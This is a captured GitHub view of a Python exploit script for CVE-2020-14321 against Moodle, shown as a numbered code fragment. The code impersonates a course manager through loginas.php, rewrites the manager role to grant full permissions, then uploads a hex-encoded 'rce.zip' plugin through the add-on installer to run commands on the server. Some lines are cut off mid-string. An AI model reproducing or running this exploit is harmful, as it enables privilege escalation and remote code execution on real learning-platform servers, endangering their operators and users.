 CVE-2020-14321 / cve202014321.py
Top
Code Blame 233 lines (223 loc) · 32.5 KB
Raw
45 def privilegeEscalationToManagerCourse(url,sess):
104 #print(manager_id)
105 for i in manager_id:
106 if(i==id_user): continue
107 # check loginasManagerSite
108 url_loginas=url+"/course/loginas.php?id="+id_course+"&user="+i+"&sesskey="+sess_key
109 r=sess.get(url_loginas,proxies=proxies)
110 # now new user, new sesskey
111 new_sess_key=re.findall(r'"sesskey":"(.*?)"', r.text)[0]
112 # get full permissions
113 data ="sesskey="+new_sess_key+"""&return=manage&resettype=none&shortname=manager&name=&description=&archetype=manager&contextlevel10=0&contextle
114 sess.post(url + '/admin/roles/define.php?action=edit&roleid=1', data=data,headers=headers,proxies=proxies)
115 # now check install plugin
116 r=sess.get(url+"/admin/search.php")
117 if "Install plugins" not in r.text:
118 print("[-] Maybe this function was disabled!")
119 sys.exit(1)
120 print("[+] Maybe RCE via install plugins!")
121 # now turn it into RCE
122
123
124 def RCE(url,sess,command):
125 r = sess.get(url + '/admin/tool/installaddon/index.php',proxies=proxies)
126 new_sess_key=re.findall(r'"sesskey":"(.*?)"', r.text)[0]
127 itemid =re.findall(r'itemid=(\d*)', r.text)[0]
128 #print(itemid)
129 client_id = re.findall(r'"client_id":"(.*?)"', r.text)[0]
130 #print(client_id)
131 url_upload =url+"/repository/repository_ajax.php?action=upload"
132 filename="rce.zip"
133 hex_file="504b03040a0000000000e55ad15000000000000000000000000004000000​7263652f504b03040a0000000000804ed150000000000000000000000000090000007263652f6